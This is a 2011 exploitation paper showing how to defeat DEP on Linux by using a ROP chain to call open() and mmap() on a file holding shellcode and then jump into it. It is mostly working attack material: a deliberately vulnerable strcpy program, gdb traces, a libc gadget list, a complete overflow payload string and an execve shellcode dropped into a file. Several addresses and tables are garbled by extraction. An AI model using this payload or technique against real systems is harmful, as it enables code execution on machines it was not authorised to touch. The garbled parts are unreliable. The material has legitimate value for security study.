# **« Defeating DEP through a mapped file »**

**by Homeostasie (Nicolas.D)**

**08/08/2011**

(trashomeo [at] gmail [dot] com)

# **Contents**



# **Figures**



# **Disclaimer**

This article has been only created for security and informational purpose and does not engage my responsibility as to the usage that you decide to do with.

# **1. Introduction**

I am going to talk about a way to bypass DEP (Data Execution Prevention) in local exploitation. DEP is intended to prevent an [application](http://en.wikipedia.org/wiki/Application_software) from executing code from a non-executable memory region, including the stack. This helps prevent certain buffer overflow exploits. But as we know, some methods have been already described previously. They relies on:

- a classic "ret-to-libc"
- copying data into executable regions
- disabling DEP for the current process.

Recently, I was looking for another technique adapted to a Linux system and I thought to use mmap() to map a local file containing our shellcode in the virtual memory and then jump on it. ROP (Return-Oriented Programming) technique will be used to craft the function parameters.

After a web search, I did not notice any articles treating about this. That's why I took the opportunity to describe it through a basic example in this paper. I will explain the exploit design in detail, according to the difficulties encountered, and some tricks for overcoming them.

## **2. Description of the attack scenario**

For this article, we use a source-code which has a common buffer overflow due to a bad usage of the strcpy() function (because of non realized checks on the input string parameter).

```
#include <stdio.h> 
#include <string.h> 
#include <stdlib.h> 
void copy(char *arg) 
{ 
    char msg[128]; 
    strcpy(msg,arg); 
   printf("your argument is: %s\n",msg); 
} 
int main(int argc, char **argv) 
{ 
   if (argc != 2)
    { 
      printf("Usage : prog argv1\n"); 
      exit(1); 
    } 
    copy(argv[1]); 
    return 0; 
}
```
This source-code is compiled without SSP (Stack-Smashing Protector) and the ASLR is currently disabled.

First of all, one of the major difficulty is related to the two APIs chaining. Actually, it necessarily open a local file with the open() function and call mmap() function with the file descriptor returned by open().

Then, the second aspect will be to craft the input parameters knowing that NULL bytes will be required for mmap() function. We will see further details about this approach.

Finally, we need to find useful "gadgets" to forge our attack scenario. Note that, there are no generic way to build our ROP exploit, several solutions are possible, we should think a bit cleverer than previously.

Before going into details, we must find out a way to build our exploit. Firstly we verify the functions prototype.

The open() function:

int open(const char \*pathname, int flags);

The return value is a file descriptor and the input parameters are the file name and the access modes.

The mmap() function:

void \*mmap(void \*start, size t length, int prot, int flags, intfd, off t offset);

The return value is a pointer on the mapped area and the input parameters are :

- the starting address (usually set to 0),
- the data length to map,
- the memory protection (PROT\_EXEC, PROT\_READ, PROT\_WRITE),
- the type of the mapped object (MAP\_SHARED, MAP\_PRIVATE),
- the file descriptor
- the offset.

Now we need a global view of the BoF skeleton onto the stack according to the function parameters.

| Low  |         | junk                                                   |  |  |
|------|---------|--------------------------------------------------------|--|--|
|      |         | fake EBP (our new EBP)                                 |  |  |
|      | ESP     | new EIP with open() address                            |  |  |
|      |         | leave/ret                                              |  |  |
|      |         | arg 1 (pathname)                                       |  |  |
|      |         | arg 2 (flags)                                          |  |  |
|      | New EBP | fake EBP                                               |  |  |
|      |         | Chaining ROP gadgets for<br>crafting mmap() parameters |  |  |
|      |         | mmap ()                                                |  |  |
|      |         | jmp/call eax                                           |  |  |
|      |         | arg 1 (start)                                          |  |  |
|      |         | arg 2 (length)                                         |  |  |
|      |         | arg 3 (prot)                                           |  |  |
|      |         | arg 4 (flags)                                          |  |  |
|      |         | arg 5 (fd)                                             |  |  |
|      |         | arg 6 (offset)                                         |  |  |
|      |         |                                                        |  |  |
| High |         |                                                        |  |  |

*Illustration* 1*: Global view of the BoF skeleton*

Well, if it looks scary, read carefully the following lines.

On the one hand, as classical buffer overflow, we had to seek the number of bytes in order to overwrite "eip" and "ebp" registers. In this case, I need 136 bytes.

On the other hand, I would like to get directly the function addresses and gadgets into the "libc" library.

Note : For understanding purpose, this proof of concept describes a situation without the ASLR protection.

On GDB, I get the two following addresses:

```
gdb$ p open
$1 = {<text variable, no debug info>} 0xb7694b10 <open>
gdb$ p mmap
\frac{1}{2} = {<text variable, no debug info>} 0xb76alab0 <mmap>
```
# **3. Building a ROP exploit**

I decide to split the exploit implementation in three parts. These steps will describe how to open our local file, how to map it after having crafted parameters and finally how to jump on it.

## *3.1. Step 1 - Open a file containing our shellcode*

Question: Should we build the open() arguments on the fly? Answer: No, you could only do that by setting parameters into your shellcode.

In order to set the pathname parameter, we basically look for a pointer on a string into the binary, in example, helped by the environment variables.

The following commands shows us a list of several choice:

```
gdb$ x/220s $esp
|0xbffff484: "\220\204\004\b����P\204��\002"<br>|axbffff402: ""
0xbffff492: ""<br>0xbffff402: ""
0xbffff493:
0xbffff494: "\024��� ���8+��"
[SNIP]
0xbffffd09: "COLUMNS=144"
0xbffffd15: "DESKTOP SESSION=default"
0xbffffd2d:
"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
"
\thetaxbffffd7a: " =/usr/bin/gdb"
0xbffffd89: "GDM_XSERVER_LOCATION=local"
[SNIP]
gdb$ x/s 0xbffffd15+10
0xbffffd25: "default"
```
We use the "default" string at the 0xbffffd25 address to create this file in the current binary path. This one will be filled by our shellcode.

Now, how to set the "flag" parameter that allows us to define the file access mode?

We need some information about the possible values. The first reaction consists to drop our eyes on the Linux man page.

Quote:

*The parameter flags must include one of the following access modes: O\_RDONLY, O\_WRONLY, or O\_RDWR. These request open the file read-only, write-only, or read/write, respectively. In addition, zero or more file creation flags and file status flags can be bitwise-or'd in flags. The file* *creation flags are O\_CREAT, O\_EXCL, O\_NOCTTY, and O\_TRUNC. The file status flags are all of the remaining flags listed below…*

But we need values corresponding to each options, we can get them in the "fortl.h" header file.

```
#define O_RDONLY 0x0000
#define O_WRONLY 0x0001
#define O_RDWR 0x0002<br>#define O_ACCMODE 0x0003
#define O_ACCMODE
#define O_BINARY 0x0004 /* must fit in char, reserved by dos */
#define O_TEXT 0x0008 /* must fit in char, reserved by dos */
#define O_NOINHERIT 0x0080 /* DOS-specific */
#define O_CREAT 0x0100 /* second byte, away from DOS bits */<br>#define O EXCL 0x0200
#define O_EXCL 0x0200<br>#define O_NOCTTY 0x0400
#define O_NOCTTY 0x0400
#define O_TRUNC 0x0800
#define O_APPEND 0x1000
#define O_NONBLOCK 0x2000
```
The purpose consists in forging a parameter value without NULL byte. We cannot realize that by choosing only one of these available options but It will be possible with a combination among them. We take the  $0x0202$  (O\_RDWR | O\_EXCL) value and repeat it twice to get an integer value (0x02020202).

Note: It is safer to check the first step our exploit building, just to see if it is working. We take a look around the returned value of the open() function and if nothing is happening, we should get a positive value into "eax" register.

```
gdb$ r `python -c 'print 128*"A" + "\x90\xf4\xff\xbf" + "\x10\x8b\xf4\xb7" + "\x12\x83\x04\x08"
+ "\x25\xfd\xff\xbf" + "FFFF" + "\xb0\xf4\xff\xbf" + "AAAA"'`
```

```
0xb7f48b10 in open () from /lib/tls/i686/cmov/libc.so.6
gdb$ c
Program received signal SIGSEGV, Segmentation fault.
    EAX: 0x00000007 EBX: 0xB7FCCFF4 ECX: 0x46464646 EDX: 0xBFFFF4B0 od ItszaPC
 ESI: 0xB7FFECE0 EDI: 0x00000000 EBP: 0xBFFFF4B0 ESP: 0xBFFFF498 EIP: 0x41414141
 CS: 0073 DS: 007B ES: 007B FS: 0000 GS: 0033 SS: 007BError while running hook stop:
Cannot access memory at address 0x41414141
0x41414141 in ?? ()
gdb$
```
*Illustration 2: Registers status after the open() call*

Obviously it works! The "eax" register contains the file descriptor value.

## *3.2. Step 2 - Craft mmap() parameters into the stack*

This is probably the most difficult step where your creative mind could lead you in a successful exploitation.

Note: You could do it wrong, in this case, research meticulously up to reach interesting results.

This step requires to use gadgets because most of mmap() parameters must be initialized with NULL bytes values. For illustrating that, the stack with mmap() parameters will look like this:



*mmap() arguments*

We could be surprised to see a one byte length for mapping the specified file. While we allocate an area into the virtual memory, the allocation is done by page size of a 4096 bytes length on a 32 bit system. So, we don't need to calculate our shellcode size and it will be easier to push a 0x01 value than a 0x106 value.

Here is a list of some potential useful gadgets. I turned towards the use of "ropeme-bhus10" tool (a powerful script designed to search plenty of interesting gadgets).

As it was previously said, this PoC was based on "libc" for finding gadgets, the kept results are the following:

```
0x5a69L: mov edx 0xffffffff;; // \Rightarrow 0xB7EDCF690 \times 3734L: inc edx ;;<br>0 \times 4167L: pop ecx ; pop ebx ;; 1/2 \times 0 \times 877661670xe4167L: pop ecx ; pop ebx ;0xa263aL: inc ecx ; or [esi+0x5d] bl ; ; // => 0xB7F2463A0x76e13L: add ecx ebp ;; // => 0xB7EF8E130 \timesdle7aL: mov [ecx+0x4] edx; pop ebp;; // => 0 \times B7F53E7A0xfb6eaL: mov [ecx+0x8] eax ; pop ebp ;; // => 0xB7F7D6EA0x5d7f5L: mov [ecx] edx ; pop ebp ;; // => 0xB7EDF7F5<br>0x5f377L: mov edx eax ; mov eax edx ;; // => 0xB7EE13770x5f377L: mov edx eax ; mov eax edx ;;
0xe401bL: call eax ; pop ebx ; pop ebp ;; // => B7F6601B
```
If we get an offset, it will be necessary to add this value with the "libc" image base. Ldd command can provide us this address:

\$ ldd ropmap  $linux-gate.so.1 \implies (0xb7fe3000)$ libc.so.6 => /lib/tls/i686/cmov/libc.so.6 (0xb7e82000) /lib/ld-linux.so.2 (0xb7fe4000)

We also search for « leave/ret » instruction selected on the binary file.

0x8048312L: leave ;;

Now we will see step by step how to arrange the gadgets for crafting each parameter. However an issue occurs, I don't know the stack address where the mmap() parameters could be stored because the number of gadgets address is currently unknown. Now we take a realistic address (for example 0xbffff4b0) and we will try to fix it later.

If we keep an eye on the buffer overflow skeleton, particularly while the open() function is executed, it returns on a "leave/ret" instruction which will load esp with the new "ebp" value. Then ebp takes the new fake "ebp" to point on the first mmap() argument. Finally the first instruction of ROP gadget will be executed.

We will now see how to craft our mmap() parameters.

#### **3.2.1.** *ROP chaining for crafting the first argument to 0*

Status registers once open() returned:

| gdb\$ ni                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| EBX: 0xB7FCCFF4 ECX: 0x02020202 EDX: 0xBFFFF4B0<br>odItszaPC<br>EAX: 0x00000006<br>EIP: 0xB7EDCF69<br>ESI: 0xB7FFECE0 EDI: 0x00000000 EBP: 0xBFFFF4B0 ESP: 0xBFFFF478<br>CS: 0073 DS: 007B ES: 007B FS: 0000 GS: 0033 SS: 007B                                                                                                    |
| edx.0xffffffff<br>$0xb7edcf69$ :<br>mov<br>$0xb7edc6e$ :<br>ret<br>$0xb7edcf6f$ :<br>eax, DWORD PTR [ebp+0x14]<br>mov<br>DWORD PTR [esp+0x8], eax<br>0xb7edcf72:<br>mov<br>eax, [ebp+0xc]<br>$0xb7edcf76$ :<br>lea<br>DWORD PTR [esp+0x4], eax<br>0xb7edcf79:<br>mov<br>eax, DWORD PTR [ecx+0x98]<br>$0xb7edcf7d$ :<br>mov<br>DWORD PTR [esp], eax<br>Oxb7edcf83:<br>mov |
| 0xb7edcf69 in ?? () from /lib/tls/i686/cmov/libc.so.6<br>$qdb$ \$                                                                                                    |

*Illustration 4: Status registers after open() call*

One of the most important point for crafting parameters is to locate gadgets which allow us to write into the stack.

If we look to our selected gadgets list, we can notice instructions to save a value register towards the address pointed by ecx.

```
mov [ecx+0x4] edx ; pop ebp ;; 
mov [ecx+0x8] eax ; pop ebp ;; 
mov [ecx] edx ; pop ebp ;;
```
So we could take benefit on these instructions for setting the stack as we want. Consequently, "ecx" register should point towards addresses where parameters will be stored.

Because we don't found gadgets who allow us to put 0 into "edx" register, we thought about a tip for overcoming this issue. This one relies on integer overflow. Actually, if we add 1 to 0xffffffff value, the result should be 0x100000000 but it will be truncated to 0x00000000 due to the integer size.

Moreover we must put 0 into "ecx" register. We don't have any gadget to realize easily this operation. So if we put 0xffffffff on the stack ,we would be able to initialize "ecx" thanks to a "pop ecx" instruction. As previously said we increment the "ecx" register for getting a zero value.

Below the ROP gadget chaining gives us the following asm code:

```
mov edx 0xffffffff ;;
inc edx ;; // edx equals 0
pop ecx ; pop ebx ;; \frac{1}{2} // ecx pops the 0xffffffff value on the stack
inc ecx ; or [esi+0x5d] bl ;; // ecx = 0xffffffff + 1 = 0add ecx ebp ;; \frac{1}{2} // ecx is initialized with ebp value
mov [ecx] edx ; pop ebp ;;
```
And we obtain the following ROP exploit on the stack:



#### **3.2.2.** *ROP chaining for crafting the second and the fourth argument to 1*

Status registers once the first mmap() argument has been crafted:

```
EAX: 0x00000007 EBX: 0x42424242 ECX: 0xBFFFF4B0 EDX: 0x00000000 od It S z a p c
 ESI: 0xB7FFECE0 EDI: 0x00000000 EBP: 0xBFFFF4B0 ESP: 0xBFFFF47C EIP: 0xB7E85734
 CS: 0073 DS: 007B ES: 007B FS: 0000 GS: 0033 SS: 007B
waan too an an [code]...
0xb7e85734: inc<br>0xb7e85735: ret
            inc edx
0xb7e85736: mov BYTE PTR [edx+0x1ddab539],dl
%DRESS/30: MOV BILETIN [edx+0x1ddab333], dt<br>
0xb7e8573c: mov ?, WORD PTR [edi+0x63]<br>
0xb7e8573f: fst QWORD PTR [ecx]<br>
0xb7e85741: add DWORD PTR [ebp+0x70707d1b], 0xffffffec
0xb7e85748: aam 0xffffffdc<br>0xb7e8574a: push es
0xb7e85734 in ?? () from /lib/tls/i686/cmov/libc.so.6
gdb$
```
*Illustration 5: Status registers after having crafted the first argument*

Note that we have to set the size to 1, so we need to increment "edx" just one time and "ecx" four times in order to to point on the right address.

Below the ROP gadget chaining gives us the following asm code:

```
inc edx ;; /* edx = 1 */
inc ecx ; or [esi+0x5d] bl ;;
inc ecx ; or [esi+0x5d] bl ;;
inc ecx ; or [esi+0x5d] bl ;;
inc ecx ; or [esi+0x5d] bl ;;
mov [ecx] edx ; pop ebp ;;
mov [ecx+0x8] edx ; pop ebx ; pop ebp ;;
```
Instead of "AAAA" EIP value on the previous ROP exploit, we add the following instructions set:



### **3.2.3.** *ROP chaining for crafting the third argument to 4*

This is a status registers once the second and the fourth mmap() arguments have been crafted:

```
gdb$ ni
 EAX: 0x0804A008 EBX: 0x42424242 ECX: 0xBFFFF4B4 EDX: 0x00000001 od It S z a P c
 ESI: 0xB7FFECE0 EDI: 0x00000000 EBP: 0xBFFFF4B0 ESP: 0xBFFFF480 EIP: 0xB7E85734
 CS: 0073 DS: 007B ES: 007B FS: 0000 GS: 0033 SS: 007B
0xb7e85734: inc edx0xb7e85735: ret
[0xb7e85735:
[0xb7e85736:
[0xb7e85736:
[0xb7e8573c:
[0xb7e8573c:
[0xb7e8573f:
[0xb7e85741:
[0xb7e85741:
[0xb7e85741:
[0xb7e85742:
[0xb7e85748:
[0xb7e85748:
[0xb7e85748:
[0xb7e85748:
[0xb7e85740xb7e8574a: push es
0xb7e85734 in ?? () from /lib/tls/i686/cmov/libc.so.6
gdb$ x/4x 0xBFFFF4B0
0xbffff4b0:
            0x00000000
                         0x00000001
                                      gdb$
```
*Illustration 6: Status registers after having crafted the second and the fourth arguments*

Concerning this fourth parameter, we have to put 0x04 value instead of 0xbffff4bc value. Below the ROP gadget chaining gives us the following asm code:

```
0x3734L: inc edx ;; /* edx = 1 */
0x3734L: inc edx ;;
0x3734L: inc edx ;; 
0xa263aL: inc ecx ; or [esi+0x5d] bl ;;
0xa263aL: inc ecx ; or [esi+0x5d] bl ;;
0xa263aL: inc ecx ; or [esi+0x5d] bl ;;
0xa263aL: inc ecx ; or [esi+0x5d] bl ;;
0x5d7f5L: mov [ecx] edx ; pop ebp ;;
```
Instead of "AAAA" EIP value on the previous ROP exploit, we add the following instructions set:



### **3.2.4.** *ROP chaining for crafting the fifth argument to "fd" value (file descriptor)*

The status registers once the third mmap() argument has been crafted:

```
gdb$
EAX: 0x00000007 EBX: 0x42424242 ECX: 0xBFFFF4B8 EDX: 0x00000004 od Itszapc
  ESI: 0xB7FFECE0 EDI: 0x00000000 EBP: 0xBFFFF4B0 ESP: 0xBFFFF488 EIP: 0xB7EE1377
 CS: 0073 DS: 007B ES: 007B FS: 0000 GS: 0033 SS: 007B
@xb7ee1377 <br/>0xb7ee1377 <br/>-wuflow+151> : \tmov = dx, eax<br/>0xb7ee1379 <br>-wuflow+153> : \tmov = ax, edx\alphab7ee137b < wuflow+155>:
                              ret
0xb7ee137c <__wuflow+155>:<br>
0xb7ee137c <__wuflow+156>:<br>
0xb7ee137f <__wuflow+156>:<br>
0xb7ee1384 <__wuflow+164>:<br>
0xb7ee1384 <__wuflow+164>:<br>
0xb7ee1387 <__wuflow+167>:<br>
0xb7ee1387 <__wuflow+167>:<br>
0xb7ee1389 <__wuflow+169>:
0xb7ee1377 in __ wuflow () from /lib/tls/i686/cmov/libc.so.6
gdb$ x/4x 0xBFFFF4B0
0xbffff4b0:
               0x00000000
                               0x00000001
                                               0x00000004
                                                              0x00000001
gdb$
```
*Illustration* 1*: Status registers after having crafted the third argument*

The purpose consists to put the file descriptor stored in "eax" register into "edx" register and to use the appropriated gadget for writing this value in memory. Below the ROP gadget chaining gives us the following asm code:

 $0x5f377L:$  mov edx eax ; mov eax edx ;;  $0 \times 161$ L: mov  $[ecx+0 \times 8]$  edx ; pop ebx ; pop ebp ;;

Instead of "AAAA" EIP value on the previous ROP exploit, we add the following instructions set:



#### **3.2.5.** *ROP chaining for crafting the sixth argument to 0*

The status registers once the fifth mmap() argument has been crafted:

| gdb\$                                                                               |            |            |            |  |  |  |
|-------------------------------------------------------------------------------------|------------|------------|------------|--|--|--|
| EAX: 0x00000007 EBX: 0x42424242 ECX: 0xBFFFF4B8 EDX: 0x00000007 od Itszapc          |            |            |            |  |  |  |
| ESI: 0xB7FFECE0 EDI: 0x00000000 EBP: 0xBFFFF4B0 ESP: 0xBFFFF498 EIP: 0x41414141     |            |            |            |  |  |  |
| CS: 0073 DS: 007B ES: 007B FS: 0000 GS: 0033 SS: 007BError while running hook stop: |            |            |            |  |  |  |
| Cannot access memory at address 0x41414141                                          |            |            |            |  |  |  |
| $ 0x41414141$ in ?? ()                                                              |            |            |            |  |  |  |
| gdb\$ x/8x 0xBFFFF4B0                                                               |            |            |            |  |  |  |
| 0xbffff4b0: 0x00000000                                                              | 0x00000001 | 0x00000004 | 0x00000001 |  |  |  |
| $ 0x\text{bffff4c0}:$ $0x00000007$                                                  | 0xbffffc68 | 0xbffffc98 | 0xbffffcbe |  |  |  |
| $gdb$ \$                                                                            |            |            |            |  |  |  |

*Illustration 8: Status registers after having crafted the fifth argument*

The ROP gadget chaining show us the following asm code:

```
0x5af69L: mov edx 0xffffffff;;
0x3734L: inc edx ;;
0xa263aL: inc ecx ; or [esi+0x5d] bl ;;
0xa263aL: inc ecx ; or [esi+0x5d] bl ;;
0xa263aL: inc ecx ; or [esi+0x5d] bl ;;
0xa263aL: inc ecx ; or [esi+0x5d] bl ;;
0 \times 161L: mov [ecx+0x8] edx ; pop ebx ; pop ebp ;;
```
Instead of "AAAA" EIP value on the previous ROP exploit, we add the following instructions set:



#### *3.3. Step 3 – Call mmap() and jump on the mapped area*

We should set the mmap() address instead of "AAAA" EIP value on the previous ROP exploit with 0xb76a1ab0 value. But, we also need to modify our previous base address to store mmap() parameters (0xbffff4b0). Actually, we know the ROP exploit size and on my side, the new value is 0xbffff4a0. It will then replace this value everywhere in our exploit.

At this point, we have crafted all mmap() parameters. As previously with the open() function, it is safer to check if the second step of our exploit building is functional. We are going to watch the return value of mmap() function call and if nothing happen, we should get a pointer from the mapped area into "eax" register, otherwise -1.

```
Program received signal SIGSEGV, Segmentation fault.
                                                               \cdots \cdots \cdots \cdots \cdots \cdotsEAX: 0xB7FDF000 EBX: 0x42424242 ECX: 0x00000001 EDX: 0x00000004 od It S z a P C
 ESI: 0XB7FFECE0 EDI: 0X00000000 EBP: 0XBFFFF4A0 ESP: 0XBFFFF4A0 EIP: 0X41414141
 CS: 0073 DS: 007B ES: 007B FS: 0000 GS: 0033 SS: 007BError while running hook stop:
Cannot access memory at address 0x41414141
0x41414141 in ?? ()
gdb$ x/s 0xB7FDF000
0xb7fdf000:
                 "Put your shellcode here!!!\n"
gdb$
```
*Illustration 9: Status registers after mmap() call*

On the bag, it works again! Actually, the "eax" register contains our base address of mapped area. As written « Put your shellcode here!!! » in the local file, we retrieve it on this base address.

Finally, we just need a jump on our mapped area with a « call eax » instruction. We can find it at the 0xb7f6601b address.

Our final ROP exploit will look like this:

```
r `python -c 'print 128*"A" + "\xf0\xf3\xff\xbf" + "\x10\x8b\xf4\xb7" + "\x12\
x83\x04\x08" + "\x25\xfd\xff\xbf" + "\x02\x10\x02\x10" + "\xa0\xf4\xff\xbf" +
"\x69\xcf\xed\xb7" + "\x34\x57\xe8\xb7" + "\x67\x61\xf6\xb7" +
"\xff\xff\xf\xff'\ + "BBBB" + "\x3a\x46\xf2\xb7" + "\x13\x8e\xef\xb7" + "\xf5\xxf7\xed\xb7" + "\xa0\xf4\xff\xbf" + "\x34\x57\xe8\xb7" + "\x3a\x46\xf2\xb7" +
"\x3a\x46\xf2\xb7" + "\x3a\x46\xf2\xb7" + "\x3a\x46\xf2\xb7" +
"\xf5\xf7\xed\xb7" + "\xa0\xf4\xff\xbf" + "\x61\x01\xf5\xb7" + "BBBB" + "\xa0\
xf4\xff\xbf" + "\x34\x57\xe8\xb7" + "\x34\x57\xe8\xb7" + "\x34\x57\xe8\xb7" +
"\x3a\x46\xf2\xb7" + "\x3a\x46\xf2\xb7" + "\x3a\x46\xf2\xb7" +
"\x3a\x46\xf2\xb7" + "\xf5\xf7\xed\xb7" + "\xa0\xf4\xff\xbf" +
"\x77\x13\xee\xb7" + "\x61\x01\xf5\xb7" + "BBBB" + "\xa0\xf4\xf5\xbf' + "\x69\xcf\xed\xb7" + "\x34\x57\xe8\xb7" + "\x3a\x46\xf2\xb7" + "\x3a\x46\xf2\xb7" +
"\x3a\x46\xf2\xb7" + "\x3a\x46\xf2\xb7" + "\x61\x01\xf5\xb7" + "BBBB" + "\xa0\
xf4\xff\xbf" + "\xb0\x5a\xf5\xb7" + "\x1b\x60\xf6\xb7"'`
```
Before the exploit execution, we don't forget to fill the « default » local file with our shellcode. This is how to do :

```
echo `perl -e 'print
"\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\
x89\xe3\x52\x53\x89\xe1\xb0\x0b\xcd\x80"'` > default
```
